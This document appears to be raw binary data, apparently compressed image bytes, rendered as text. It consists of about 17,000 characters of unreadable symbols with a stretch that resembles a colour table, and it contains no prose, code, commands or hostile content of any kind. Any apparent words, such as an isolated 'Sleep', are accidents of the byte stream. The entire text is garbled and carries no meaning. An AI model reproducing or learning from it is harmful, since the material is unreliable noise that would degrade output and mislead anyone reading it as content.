٣^���E{�i��+�SL�z��0O��{�ߧO��W
��� P�bM#��`9r㚒UJ)��!p�]^�d�1�	g�� �H�r�rp���"Me�Q�+eR��#ή�,�<�(c���kK%���œWnD��諯��.P���G�^v��(hC'�FȆl��)�ێ�{�͒�b*7��r�!��h��:�!63jѱ�����2bl��		-�]��qF��
P��b!�Kt8��B�'�U��2m#� ��{��� K�$m���zh��PL͵�:��˙�(z֘f�GA&�6�^��Wv!���#�*j�!��WBY����	c�qgh�0\��e��{�Yw�pb�嶾2�R��nS����0�2�(|l=i��2�d�)�V�da,^x���eg�o�qz�d�����!�]Ǚu�y�-�؜u�|�j
/@�'�y�q��_�r;�"���*y�w��VR,���F��]��Y��I$�X��tY�8zIڨ�*�`1�Y���f��4�t#q򹎬����S^����y��"����h��_���WŠN��G�XdIlQ����:A𸘶P!d��5^���>�״�z���YG.0� n&(�L�*K���"ӻy��E�d�'�^�Rȟ�fm��9=B͙d:��b��D
3���D1E[��t��C��w�.��ݲ�5�\�&��� �x@#uX4���h�B�PJG&��"သ���(IdS������%#*��<v�G�!
R���оD���XE�D�
�E���lz
��nc��J,x+�X���6��u�A�!G�08!�@-�I2r���/�YJE�dB��E�qW8��	Vx����������*�FD�Mx��ż��^�6��4b�
�+��;�ѻoP$�HR�
��,yQ�<@���-���Ѕ+X��	b����"�����[�&�5ё�$/VG�PPCDA�B�q���;��gx�"/�j����Kr0�`�˾0.F�9	8��	O��� &A9a��b�Є2�0��As@t.��HVq��E�*1�J�h+����D���#à�7��
N��_Rܤ����|q	v����l�(�+>q:����D$8�	O��]E*L��g�����*��H\�b��$�v�
�	$l�GC$�X9d;�Rթ~���L���h#��w�p�AՁ�P�� b|w � ��>U�Se�*�wիB�s������
���j�8"6y�VB��?�ۛS&ĕHňja�[�c��A$?�"�DP5����'R�8��
G��	jP�@��©%f'��	�q��Z��&z������Դ_AIX�����82+jpeT�[M�<�	mƳ�R(6eJ-�YI�2�j��0�.��ѥ�d�{��R���)6���F�s�0oiq��N��y�NZ+���,E+��
[m����*ٞ%�(!�ǖdq�p��+7&C�� �0�$ !	W��� ]�º9ۉT�"��*��L��6�V�D�@��$���W���D���1�z�)����]�<�GHK�y1��	�S��B�p�	W��`��S��g��&�*��
V�B�6DxU�:���3��;�$��csb� il���+�������\�-)2�qH�a�E�i5+�)(a�I�B���P?��P5�vA�GN�����~5�c��U0��*VE��I��i���C�c�t,C2�R��WXM�e,z�!L��´�e�*8�)x���#[ݦ���45�U��w��̴vXFY	}K#�wf]�H.1��3���T����j��qd��PC�	E^��Є� �(���T9��jR�Z�gG{���YE:tbUE�� I^�'�;Ѝ�y1^"���~_��%�h9�Ng&CV@}
R��ʜm�[��غ���Gw^u�͞v����噍�ۃ�	}C����ӍB�$�b���຺�L'��.X	9�a�fP_� �Dį�Xsh�5k��G�� ��>OYG���U�eѮY�rV�A�9u率��d���fBq$ba��q���H#I����BZ>8�-�+z{;�R�ԫ7U肭�8�B
;����s���"=�۬�:/m�29ßH�X �O�����0�J�re	�q8]ؚ�s@W��iT@c��r��C3I�8��:�S��K���>:�@�;7N��.D;4+?|3�2"�iщ�p��A���<�z��zW(�b@�>,a�``���b&�!��2SB�#�T�9�B
�p��+��M�2�@.���sD���9[�#RC��%�PX�+�����X�E�!���dH�_��`�d �g�$1�Z�e��ysD��zS���)��+�B���G�ă�K[��B=�S�k=UԌ�(��
9�X�]Ѕb؅`��_��~��i�`$Fd0Ʋz(�,�y���FLB�V��FK�!3�B5�����E�K��[BID�S�4����8���0X���;�W��~���ɞ�ɅƂ<Ȳ2���h�&63�W�V�%Ԫ?�H)�>*\������H��DNx�q$� 
"Ux�5X�+h����t�<��X&H�%�Op�h�ɟ�ɟH���T�R�5cJ�l7��D3ӄB�!��@�ۂLT��E��-��pT9�K̲4K���_Q�$aǊ�ө��+H�*� ��,��L���ͽ�ǁ�?D�i��T�K#̯�J�3=I��.�B�Jl\-���;JG���49���JL�3�颃�ۚ�
��lA���~9[�� ��H`a�ͽH��`�Mbč
��Ip55+� =L�\�30��cLǼD�LM�ı����LpD�G�,O�9:0˔�N�O����e��%�O�d�M�������DA$"��,�/MP��Lws��\�}�3@�Ƽ���g�H����F
��P��Pꚮ������7��	�� 0��* p�Npa�ی����,������E9 �@�gJ�#eL
�3pΎ|P��G�N�3<Ȱ�;���-M���I�� G��*p.�&��UXQ�l�7%F@�э"��c7p�ѯ�ʳ[JI��*�,��B3�m4��;-I)-&���\C���Э�Ԝ��b��������%  �H 5]Six�q�˂TU��zU�T�X�UN��EhȣT�=P]5$Tm�|�&��n|W���L�fu�q��i���b&X*�4-�`�O��Ѡ4�>D׫�P�	Iw�Q�JJ���>��40�3H�%�*C��E��E�����dVI�R�݌M=�bqI<��1%S&�K>|�r�C��`Z��;�?�BP��41ۄKF��S{m�L��~V�%5�|�.�[?�mV�x���AM�\Oe ����ؤ-�T�Qb� �#��sЬ�ګ�ч1�b�[MY#����d�`�L�c*+=K|$�1ح����6췸�����d�Ⱥ[0xU@����s�a�8��./4�-��K�5;��}H!-�:Jy�!?�-k��\��Y��K[�}��	��EXҌVGJ-��<���u]  <�ݽ��?\�@�=G?"���FO�_O4�h�IhćTކ\3��D��>�����R5x����]`�J��K�&�_�S�S�M�4E��X@��u��%܃���>y=���HyS�����.`nRR�G���R�`A��f�7fIAp��#F�580��k P�;�_������]����N^��9(Pc�7Ӄ(�a�-�9~�ƍβ��G ��e��
]O��@�%�h=�	_<���k] `@��UHӽEaA\�ea������M�9P؁2@e`��$�7s�8~HH���$N�3LVc�TX��_��(@� d.͉؋�W�=Q���h��G�V ����U%�]�*v�;p��C���8Z`��T\��� h�@H�x�� =�P=i�*=��w��+8��&�n%�A�.��@�}�0�]���|��n�./k�M�B&��`83�K��e�T��z�g�~�����i;P�p�~v�~������R�[�B �6�>�e�Oh]� ���&,���`%���E ��nt "�33�]�T��	h 2��x�8�j�if��jY�g,����뼖2��Mh�F�W��~��~g2Xj* p�w�"0�`�{�9��#�M$ۭ.�@�|~(���_V;�nzfk�V��f��Vk!�繮�B��B��!(���͉����FlA肃P�����lÞlˎ�=~^�m`���외7��'�a�LHx���=Xk�"����~g�o2`o�Vo�F����O�=�P��(���BHn�v� �p
,؀/n�FpX�����@�4�VL�x���n�Fl����^�^m�X �Po@�ρ���@���^����.���,��e Q�q���>��F�)n�n�p@����Ws
�i�Wkcw��l��k��ko�V�eyq��[����zfph�`sȁwo"?7���n} Hr�2,OA�{)W�v�+o7�n��1/�������ڶ�/�3��$�o�~�ex�"��P�!��!�j�.��F�;x�?��H�ҮN�7Ȃ,�T(���u�	Dg��4�"h�@v���	����� j��P��z��M�mAsO���F�o�pgQ@u�.�=Hk:�	X�s��8�"E���A`���pS�����C��th �V��o��w~��n !;/�����V�xg`�����N��Nm���>�����~w��U�L� 2�2`��8�_�C��Z�D �k z�D�<okGol����������~狟z��xm�oڈ�J����Ruh�gd?�G�i�.����,�����ys�N��Z������k�Q�z�z���?r��8n��I��e����#G��|��>{t�gĶ��s��7�U(�y_(�����������s���&@m%��	�i��sz��q(����g|Q���xOx��`��|Xp�y�>��OyĞfH��NG�2ӟz��LҚh���tHs����}��F;���F��_�!�x쟉1e5�&�y���(P�x��b8d�GP���
�,���A�

���=V�[��N��vB��� �k�f�*�)�O��j�j��f�U�P4(rp��,�7��
,$�,�=D�E�pRÇ�Q�X1�����"��B�*�V����r���I��͜;U�q0�5l�rM�o�ӧ�VْjE,�r�Vk)P�I��V\���$�Uӭ��C���֭(.�^��*��|�_�4͉���N;%����A~�nN�|th�RYQ����c�~���K��X���q\bq��j
� �(
��t*Igu�Ѥ
'��dK$x�0:�d�RL��TSTY��L��%`�5��V���'WD����c2�H3 G9lU�V*��2EBWoM6)8�t�?�X	.f�?����M� u��#:E�����
���r�(�{2nE,��?���Z݈��j�=�)dl�Y�Zr�XcAd�ca'%x�-:�E��zf6��t�i�Jҹ8��
m�Ҭ��Uk�E衇&�B�$�F��Q* �j�9[[*H�`�Ӫ`+� �A�x�F-\v�*���ˈ�R�b���%�ʺ���k�����{I�H���ҫ�4��ʑ?��ɒF��Ro���o�]��d��E,X�A�`�ԹN���X��/{)#�WH"����&� �35��C�N�s8��OFD-tl?�ŕ��S'5��&;�P��E��碜|+7�.���t~�Q�j	��� ��\p8uS#tG�Bx��7���f���y��崵x[�҉d��1騙�b��(?�8������Xp�d�`��s��Zl(L�:CI��4v��(��(�Ju��;�P><�ɤB�N��ʤ���I�%���{MO��*q6-����Ճ�����]p��P#�q�3	��|1��1���.���	\V�GH��HE*��
\����@�>�0�P6����K]B� A�ȩ��
e���'P�	��< y@"�Cn�c�<�!��M������6�5�Ld"�P&,=xA���4�Aj��G��<c*8�C���H�9�!Rh'�\3�.3��B�0u��<8�
���������y�D��p�;���}��~�>qP��(&��H*�wO<e�H ��X�"���0���f<#.ՈR��pD�h*��q��ʅ(�E�����B�p:ԡ�tX�%��G����$(�M<dr}Vb5x�?����KD����V��J�����0�����%@h@S����0Y�(�`�C���h:��}c"� ��vҁ���[�lDN*���;�<�=1�T�g���-x!��"-a�[�-�z�7=c�1���3Ր/� �d�E��ljS���('��ڭo#��4vQ	P"�I\)�p*Zѕ2���)K0Ρ��؄$x�Ӂ�ԏ��Ih�WT�T�D��%T���CE-�ÏFb��DC��q؃���,\�Z��db�ZE%�2�J�`��?���� ��S��~�P`�����"�@j3���$$�	�T�ߘ�Q�J6��lC:)Ίc���^�Q����k��];�-�3�]�-]ň��Q�y��okЄ7�i�Dr���� +=�t���Jf.�Uw�1^�v���iO�R�2���|��W.Ζ�s��m�yW�����h���$��U��@��.V 0`iE'��W�|�m�$ !� <   ,    � � �   "  )+6,E/�1'$0 35.-;!?)"A+�?(�H/�>&�>0,@1f@0�?75@ NG?=I<SO&M/'O93M6�OEDOJJWQSZ��P &X3+W@;VJk[B�VC�VA�T��` .b`>3`HE_OM\XZc^`e��n2&i<1hF=eP�eR�hVSleep 6v%oNFo^\n\�qkop��xG;uUP}fd�ۀ >�0$�>1�F�OD�K��[Q�a[�Z��g�n߀qo~yzj��������H9�jc�w��zx���� E�SA�XJ�Z��`T�g\�nm�od�z��v������Ǜ6/�G<�Y��h]�l��tk�ys�~|������������� M�PA�[I�bS����������������]M�b]�m\�jg�h|�uf�wm�s���� T�C5�MC�[J�tp�z~�}m��y������������������QT�eW�m`����~���t��|���������������������� _�YV�ri�gs�{p�s���{���Õ����á����ż�����`M�Sm�i]�uiƈ�ȄvɌ{Ǎ�œ�ė�Ĝ�ˠ�ɬ�į�ȶ����û��6^�go�zp˒�҇�ϔ�͝�ͣ�̨�Ф�̨�Ӭ�Ӯ�ҵ��������d�Ն|ޚ�ٗ�ӝ�ե�֯�ز�۶�Ծ�������� l�#X�Jz�^��o�߀�ܔ�ܪ�޽�����������"{�,��;��I�����������t�=��8j������������Y�U��}��������������|������� �	��,٭[ɖ���
թ[�^S�
�/_�$j�ȑ��S�T���S.eA�j�c�^+_�T�,U*N�R1Z�����ɀ��b�CF�4\��� Vh�*� ��L��!��ˌ�2���HU�Y2�Q��;��{͘CO��t2e̎a�l�KU�T�01�<(��2=jԁ��"d�pj�
���U�ע^�"F��&s�W2[��ڨ*ތ|�Tv����x)"����^��U����T<��bH��@�u�9��ѠE�V�j�Z�W���Ҳ!খ1ʌ�
A�$�%	Id�E�)��2���	^��"Wa�]��*�l�P6̤"��'�<�� ���!�&Í�-U_�RUE���f� ��S��0�A8�1��Q
[=����u�HЁ2���4�]m4�!��.�p�I&<���O�w���L�6ڍI� �`$~Z1�ԶTSi��)�a"��V�u�a�Q2��ԥ2�DfD�ܵR�35r�'�����c����6���A=@ Pp���DY2� l���(�UER�ã2,�V.���_��b��vxѕ�*#j�˙
�D�1V)�w�"'j�
/�j b��ޝ?�,�LŠ�R>� C ��U^u��4�@J)�.��e�-�<n�v]�{��C��G"��.v�QH�!v��'���'�h�� ��D�-, P iԌe=���0/� C��H@t�ù1kN?pSJ)Mw?�,3��A�s78���2� �������r���*m]�r+�L�R.m�p��4BH�t�M���'Q�~^9PpT9��B9 �p1����&�B8�C�1 �xG�|c Fx��;�@�� � O=܄� � ~��3��]޻���xK��ty/hEA�7q!w0�1�=�_Ei����0@�<��E�w0���t�	��A�� ��}��F:�g�tp�|s��X�B ���8�a(���ŀ"��PE䖃�M(b~˩(ܗB��h�O�ҁ&�@ Chĉ����h�u܊W�x�Ԛ|p��h@0�(�;DAЁ8&c��m�0 ��-�� 6����8� $p�#%
b,�@�*�2D�]�r��@��Dš�(���%�   8I������ h�k:p���M�ֈ�0,9��p� Q B�  ȠA![F8B����,�"�F ��n/\��n�M���8�%�ə�DC��ȅ�<�%n�
���4@�`Y% �5r��0t�p��t�?t���zЃ� 
ż��`��`5pf�y  A��$Z���9����7�6�~����j�r �sH�-�����BL���N!���h�xD�0���Ry��<pUT\�'E�hW&�Kx� 6�F{�;"!n ��Y����a�Bb -HA,��@��T�s�FOY�����(ES��II�I�DEB.4-H�6�(��\�a"�p��أ(W���b$ kЁl�%)�І� 
`� �R	�)m (�b0��md�sl(`�9�T���x�[t��ky�TQ� |�:�x�� �����1AD<���
�k��B���=���=`�&D�������W��cO��K��>�-6@$$��Դ{�H�0���;��,6I�z�W#˸E�Dk9O��^�A}���h�	��F�~��B��	�k� ���!.�/�0\`1!����V��n��{p�a=�AY����E2���nJr�2�1��v��#L��kx�&�� 0(�NWɌl�!(��A� �`��~���0�����Լ�c�t �7$��A��@�v7n��}D��^,��)c�$��L���C!i �b� ��r鮸���a G����n�=h��Z��������f�Q�v�^��gV�yB��u� dCO[Y�Y'r�F4��%@�]� !��7�\�Q���� �.t�n���Д�ALG�1Aj���~�d%9Fc���}zŮP������GP17T4���jT��F9 ل�<�"*��j`�+� p���c�jB�p�A��^��"��H�ZsU�%��6��:�A�i|c��,��]��C�Yʅ%J��6+_��"^�M��M��+hێsA�� ��@.�O@g��`p�"��sLP �T0�BiCJ"�T�p���ױ���9��H2��������
.ɪ�
��� �V Q$�u�5�K�w.�v>am��.�6P:)��`�xQQ���)��� I��@��P�D~?ET,HTI�~f���[�U\��(p��� i�����u�t�HP�w �w�50#.pl Bp*w~ �j��PX�@�o�� ���%�D9��@��߰v��z�� �86h00,`U_�W(7 �xD��nPf�@%����'B�h`H�JP5�v5Pn��B�"/���b� i�a �G
�?�}��0k��Æk��H~¸�����p��Ќ�}�I3�xZ���Ox"C� �Ef4�b�[\P�L��4`�bl +|�:j�-Ҋ% @�@A�`�q)�`	�������>�pT� ^�
� ��Cɴu�X�K��	e 
w���:�?�@ВO�#���)b��(gwL�Jpr`Wp"&@��"BG�@����33��}wC��B���SY�~�& ����1�����r	@� ��0p��
�4 ��� `~��v�v�r÷�Jp�.PJ���row(I���O�8  �P�Yt�����S  ܐ����H-�6�mW d\73�����r �:�Vn����P
}Г�� WP��~��~�=0���?����B$a��k
��
� W ��!F�B;𙈴;�� g�G��3M4xQR�1��@C`)�@!n0���PՠL%*4@��}ͦ�@l�]�_��u7�` �&V �
���	����9��k�	 �3�4=����	�0~+qIE��aw�3aY0 �q��ɰ	>Hv�w���ʠ��
 q
��	~p
���`	����
�@b �b`F.Гt�[@�]$�>�� ��0��� ��M6��dC7j	DJ9�4�E��U"9��A՟��Z������w��_����]ʠȰ
����
nj	���p�Ц� j�	f�� >��B�#��#^A9���b��L��z�����M}�ݳ��s���j9��<e�q��� �b��0Y�4jp
�ڥ����Яlڦ��
��l����`�V�vfF�{�,��
���Z�t&l	 iCܠ1�݊Ix����*��c����f�F����jj�� �������0�C[� ��9�����P~�v��]�;�MP�ȢB�#PJz�� $�H;б�0H,����@�,�� ��gu��U�*���
�ڊ�JKS1hG�� = Q�a��
@{���� �G�
:���l��
�j��T�+�,j��l��Zt6D��C,����q���3u�	w4y�I�@ 1
VE"0�� n�9��(0�@JP
���z�]:���������ܛ����PJ}��P@B�J�[��㉱ܵ�UN�T>.��0��7�B$ɐ�����?�C� Q�+�g �"QS1��wP�a`��j�9��
�����������P�� ��Qzz���LGYܰ P �M,��Fb� y�Sq���	�h-�R!�4)�Ue���U3�t"n�v���`�%P�����
��
���� �#��
�� VV� �� jP�%���(Va 2\ �s �[`;�S�d��+Is�,&b-����4O~�M�P���@�Q�dPї�ֶ��n� �V.���ڥ��N	�k̽�����S��h~��8 ���� V� \�*�l�=6��6d�v���	��q��kuw�=@�C����p���p� ��ʍ;����p˷ʽ܋��\?">` *,4�q4;����,P� ��
�p>�S������͔l�9�P6"Pd G������� G���̐��N� ����>����� L�`	;�P��.B��*��2���X���0�շ�	`�	N�����\�!�K����G�0 D ">��O��_P��:�̀c�=�Ӹ���T�4J�e����ԺB��+���a
�+���>�dM��l��r";_� �l �x�Yp���J@�v_���
	����׋ ;m˂����
���4L@�_�w(�x�@�j08Di!�a��T�"���p��ٝ]�����1�Zr[Ae Ǣ )j 
�J��Mۺ��G{
����<��`����̠�j�4k��뵴H ��I�Qٺ}ۇ�x�*��j�ݞ]��DQ_m�#_h�q�xP#6d �Mߊ�		��9�|P�W���C����D;������q�� %P{J�g�%�m-�-%�*��-��|����qD � ��4���e�:��.�Lp܋0׋�e<
���3c	����A.�?M�C��B V�.���)R��@�sS
� �m�*�	�`[������8v0�0�(p��� Y�2�1�g 0���	�}��@�`Z	|`u�[(���@������>��.5 0P.@�~�R���T�>7���$���䃟�g��B<�ב4ۏ�QЩ)�@�t�ߝ	4�����@	6�<��Я� �A.��>���H̽�+�4~����N��^
`2I^������~���h��i�>�:P0������P���� 쯺p�Z���
��������wrgN�� �_�N��n!���$/���~d���m�d�V`@q� �F0�1�@
pbp܁0�������P�������	�������0�K =�v�~�q����>�?
�	.�W��k��^����l� ,?�L��F �F`n�
l����З~ s����#\8�����@��ԋ
� ;�
���M�&��~�ja��P
��	�}�`	��$�)������F_��keYpo����b��v�P�X�� 1JV4i��5˖Pa�f�5Qb�dՌY�A��6l�p��(x pM�J�*��\FQ�Lc�R�*5J�)O�8ݹcI�P��P��uK�Rc�tY�0`��.h @�@IZt��
�6``Cџ._-Z��G��9$J�8i�.l�̚D������ J���q�+I�l�f̙�����S�([>5y�J�j֖l���
�R�```���Y`@@��(>(P(�U�����7�$-2 As��$Q��=��!�q-�Ҥ�ÁJ�3�88��%�Ξ��R*��F��'NTQFU<���T|6[p�͖�@�(P@�谤zp
.� D`���PC:ꎰ	?�8�Xp9H<�#�dt�0%8�=%� � &�j���[����å\�I�Rp�D�F�QPdI$EN��M7gIEBE���P���� I�<�"
�Kn>�H��㲃C�Ƞ$젔C(�e�]|,HdC�0:8��.�PcT��o$�p���^���j��i���rIP�\I��S�E��6㴄��rېÒ�"�+���84�L�&i�a��IbA�u'��RJPA�M;G�]�ͅ�;��@UFPy�U�QV����[d�W�p9eBT:��y��$M��Y�S.�J7
�V+�R���0��76�5`|k:.��%t�@����N䝷{�ťT8ic�<h��!�b�~��C�kN泥l�Eah���Z�)F]����j�!�DF	9�S�` I;�V>�����*�P�كFT�FA�P��F�%a��Qu[h�!�X�^M�Ef�N:i��&z�	&�`B�  �0+XNPq�J��^jJ��$J^����ID���KN����J1�|c�-E�����:�>ه��P�j��`�D��5��"�`�.�!/�������$Р(�"V���!�'���p0p�N�H� �����ژw��Pt@D!�b�/��8n�q��|��I�N��u�C�	NW(�8�= �	��-�)�ʜ'��rM�V@w�#iHn��!�	
��k�� 0�A�c�pg�i��0����B�4lm-�D�F�%R�ܓ�1�A�qP�iJ��>��/���k�d�t�/��	�r��0.XL��>ԁ`D%�S�K�"Qc#���NıǼ�tg�t`e�3@U� �+��l��!��S<����tQqD��L_��C��|�t�b�� �������\�* �(��B� �޲?	B@Ѐ
m�BMG�]�*hA�đm�z��v�����xb�+dښ�MnR����9#�=������8��NM&�؈I��&.�$�B��?��wPFV��%lq���-�0�/���XF��Q�܁��r`�y6�%��r���(����)Mo�JЂ� b��=�� e�ŀF��.	I&�'��u�&��� ��I SV{a	!t���&��/Z�����&�Vʮ�o�
P�Y ����D���C�_7C���5m:�(�'�Z�<֨F�!�[�"|��d�8�>�˓V�c ��QU�UH�"��ʪڅ� k}��z��;p���'V1��ȭ���"A\PlxA|4 �@/=���T�"����,p�]�kX�!�)#5n!
�.�K�,{�Iz�l1Z��}_�!�YE�@.��\(��\P(��ʈNh���X��l����j��&�ŋo��ID ���(VqMn1�״�ţqa,�������xPu��?��Kv��{@OieE*�4P�J�	E�1j�8�� �
MS&��
gxY6�SZ��tF��j���%��xD�� M�@0��2r��26m�,FQ�\c�׳1D���⼺��z�P�Q���{ g3����=h_U�̀йZe�Ɗ�.�A���3Z�j��Z��� 4s	V��%r��(5����)�@/�j#��M�ƣ1�A�Q�Z�G���!1��B�]@���s�-�+�Q>��Q�W0FXA���B���;���D�NA,���B�	|,\�U���#�p=�1�;�pP�f�?�l�ɏ1jF���a!Ba���EE�G�>�*~q@�t�!��  �<�'���nH���}�}?���bu���
N��
mo�1�\ �l-q�_#h'��Pl���˅�LS�kp�8���1�ӂ��E1�G���Ɨ?^|��#�7:_7���Of'���4b���n�]�"��^�r80@+H��=��Iޣe�3	�+>�\p�;�»RxG��������#]����� �;�$r�Q $���`�&h*��sȑ&�:@�ҳ�A�:m�/k��9~F�����=��d��� Bx��1 � - ���c\�X��A�\�f������i,�хԉ>�� ?%"��ڊ�k�&x��,q2�6������K�_:;@g���/$8��C�:��T�0\�L�;�K�[ �(�#c����2��acC�ئT�����F��k�q0���b�T�>�rô�X����C��x�&���4�
x�r�0 1������U��'�Dg�����
LЄ	��U�8�E @?�����c�� 	�83 �� �d(��rC[�bF��;f�!��1�B�*�it�����t�/@�����B�
��Bh�0���(+�>�a����Uh�r(mȆ^�+��}�\حlE�;;X�[��L�(5(�������X���3��Hc�>����*�k`�D�>���q`�T��@��q�I�/n�
$���p 0`�ę�A10 M@:�(D�Hb�jh_h��r r�Op�E`�~���d�!�B�S(]�[��?�h >	c��)��K���S���9�\A
��]�:��U��?`9qض��.Ƌ�ii�a���� %�zj��� fz7�+0P�TX:���3�m���$�$mP��ʫ����Wl�|�L��\��/X��,6c���2и��. �K����<]���<�#<�ԅDHp�ѽ)�:�k$��'<��LHx#��ۖ%�;:kӅX�$L��D�����DE���ڬ�-a���E@�k0B@	=�3�3���(��	�b���<Q�Q���ڶ��s���%��Qh�䨯��H0x�8Vj����P��хU��&MQ�:JO�P|B\ȆU��x���ԅT��ʵ:�F@�dh�� Nr4�Ё����H��S��8�����;\��C]�!��xJ�����%5H!��Ai0�	\(���T�����pB�LQf�Gd8UTŅUm�:pU���6��P� �����[��Y��aՕR�ZxF���=tV�x
�4�B�괫@�,	�,��x�ˤ �'q=�!P�@�f��R0u���'@���:���UЅ-d(>�����/Ȭ�Q������g���}���Ά�bD@>(틈�:K([Ѕy�\���'�qďߐP1�� !VZ�f�����Y<tRvE�m�g���SeW�=�mKL8��=g�۷3ëp�ٓ=�)�3��%-)7��R�Z484���х@ T�qP	�A�&Xh��A� ��sK"��5P���(D�I7=��?<�҅2,����Pt��ǥ�ȕ��Q�E���@T�A�\^��������@���Xľ�0�q@�@H�ץ�b�G��c�D�@�%i��p_p޺��&�F�T
 ^�1�'�%H���K�%��p�VȆq�^d_�-�T����. Ĺ [�'�������=��N��>HB���G+��c��g� Ɋ�y ��)^�Г0P&�$�sC�!5����l�Y@�=�6nf�^����Tz����{e(���{ߪ���߈�(�H!"�Y4�DȎ3@:8�@�>�e������p�� �P�`
������[��6Z@a ��m�^������Z��kp�L���A rG8[���hd�L��%L?��>��!��T@�iOޅN����'k���9nd�UfF]�0
�8�'�& �Ap�g�6\@C�_faI֨l��8�&0�G���
8�E�
��f=sd�-�E�륃?P�>8�K>�q&�׹���G�fF���b;�gP;Y��LAX�s��:��A+j��D(�`���� �fP<0�+F e�����ֳ��3�q��M`���U���y!g���(	�������p6`~n��hRh6�g�摢��J`�9.4d��9��L�j�H�7HY�m	ʸ�Qd�����r1��:l��xַnMY�J)AS�ۖ�*	
(lpd��"���Qh�ADɮ��m9#��`��n��n���Ԑ�2��A!��4��j�����k�Ʃ�E�0��ȶ���N`;� �ջN��ܹp�QBM����A`�E��o��ȕ��d���vckX�n<x�ٖ��>���(i;��hF�_[�.���b]����hhNy�F0 ��
[�b[�jѣ�P�w+���`
(1�?j���`W���KS�#vc�֔Nx�,��)�hAq>�p��j�S/mdIdЉE`�n��vsꎗ(@�4�2���8�p�&��@�±[�0P�w$4�Pr���k�a8r��b��,Ȃ((�)�r��,��a��蹆���3?����E��1��D8�����r���N�-	)��/P�����  �ْ����1I���l�gY0MHW�H�<�+Gӻ��,7���
���iqS�Y=٦�G�M�iU܅�`���Nq#B@��lg�4Ó���4c��xz̒ �c5��E�Q�vB�K"�v$OrY��趆]��q�[��p�fj"�:��&���'� �uuTh�^0���E�v��O<둏�N������%��s c�G.0u|��?(,f��\����x��eW�I�U�:� ��Ё��r���Թl;���HC���t���yU��M�����zy�6�&�����z�?7v!��p���� X�gW��!]x���j I�]6�Ȃ2�����( ��f�H�dw���h�Ns^� |�Q�^�^(`�ʈHo��|�{&-_sX
��V�g��{�yIE�6f A�V}m�a�_lp�;�9Ȃ�-�"��� ��t`�� 
hh��$j����\�l��u��T�z�Ru�ҨQ�P��6�Y��ٚ5g��8d�p��x!�� D��Xqb�A�ذ3� �@1����T�V1]�R�����Y]����i��[k�n�l��1�D��G	=z�(�����.lH�!� 4h�xac�� O���Y���)O�B�fL��V�ҩ)D@�q��=���!B: `U���hɢ$�V-\�>��uת캘٤�&3f��"{�#�(Ml�`¤N��1C�/� ""ld�G��2R/���hعtZ]���2W�P��`[�)@AZ9�!bp�}0��o��Bt�В�Wfe�
v�s�E6��E�5��An4�aW��%tЁ$���	`���C�R0`� !�/'�DV*�IxN�P��m�q)��e�	W�!oO�1�T(4��(E5��2
-��B�G�X��� ��[@�wS���EM\�l�ʄ5<P�	Rg_C�Q$BPZ��F���Q2d�B	����[kN��NmP���g�m�1|r� `$��B��� ��R�t���գ4�"]v���i]pa�!&��F_,��J|!�x _�bU�����C��Y�+���J�I��!Z)!�U3:Q����w�mqF�W(��S�x��� [����1H��Ү�� �]]q��%~�o���� ?�Ó�Y�ЅA1,i 񮧔2&I�ЁD�`<���z�L'0�LYQ^�	�H3�'!�:` 	%��R�02�W����؎���)7j���ŅLl"��b�����T;Ёc�2� �[sMA�`K\
.�4�V !�;�
*�!�N�P�%e\h�Q,��&�(%e�P�3�HJ��t
⛭�����X6=��ySK*�w�_��E�Q:x�
5ĺ�A]�!򒗫��,���ڀ�@�M%���%Na8T���I'�P�8Y�x��Bu�H�oTIUj��1�����L��Fj	ώޢ>� �lX������	M C{�'�X5du��U�he��|-bD.�0�ag^�v"47n9��~R��Mb��2�` C�"�GFdBX��ȷ�b
.�s3VA�E8��s�����U�# �jE)�IKV����=	�w�JSi�E�2vb�_S�O�� DT!ԣ"0ᷩ��xTD�D�%%1��G�"HB��r7A'�%��a�#4"��%D�Kt�C�2��hm(����+J��7�@�)��J��I���,�5��g(ZЂ�p�6hB��	� ��	��0���@b4dԌ>B����.�ء5��+(e�x� �T�mz�X(�0�A*�.��lfQ�ͤ�\�0� ϐO�h��M���N� 6i�ȴ��;��Q(����9� &�!����=�j����cF���q��5M�bR�tD�x�ȍT�$�5j�VC��b�Ӟ��|�D&�xf���D*�p���(�k��*�0p���RJ ^�O};��,�	A��uf�	e��|��h�z��U�	a!�pWL�aGR�l`���2�aX�&SN�@Qaj�c�P�R|��_�<1{;U�-��gE� <̷��Di���� �2#�s�GMXBbP�����ja&�⺊68��Pn&�K�+�ʈ>��d�'�D�6?�A��b�:�x,JчE���k���O0��"ր|�	9���(��j��g �#�.FXB����e���0Kx:/	+	��D��F�1 @1N�h���d�Z��d���ˉ�B)�K�:.��b�  �B��
sB�Ky�jc`)3����p �0�*��� _��z���9.� G3Է
N���1�f��	>��ָ��a���E�t�g��˵�����h{�k��Ơ�ms{R��,0�	� ����'݈�j5`Iȓ�e�T�ʙ`&h;W���� �F��L�b���(;��r$����Ǚ/��E(��Y�����hmp|��/|�q���Y�V�<"�բ����c.��<�P^d�Ԝ�@�P�������"԰o���[ԝ�jpLG�p�?0����5� �уml]�[?{�ˠ�����Yˣ�	� v�;��wL�
@@&�w���=��< �����@��Ǌ	1,�����9w��σ
��ow�[h��<�Ў���b/��� �hE` � ⨅0Z>�h8A�?���0�P@ܦ��&�	����P@s	�	O�����D *��l��@�oN�qӣ�������w8?n,�^(w�=-C��C4C������Y ����$���!���@܁'��g��*p�l�� ���I��0�歋t�34C�������9���[��`�`� ��B�1L(� 
C4 �,`�}��-!L��C�M $��>`�]�3L@ؗ�B+�a+�/x*|Z-�:�+T�,&��v|^鵟���_���3��?��3\�����(��� �` 
�,��a���L$� ��T�%��?(_�=����`̡@#|a��/��*��l}� �!��0�t�����V�ɞ�����ݠ��(l� ������#F"��>�?�5N�/�~b�Y�?|�P�I��"F@@ t��+�\�B'�[�Ѣ�Ƀ=dBtH�8�9#`��)��c���_;� �E�=�#B�6a��@B�E&�'�'�}B�AA/D:n �4~�<�ȵb$�PA#�B"�_<�C-�cfHƉ��P�b�ѡ�у�E�
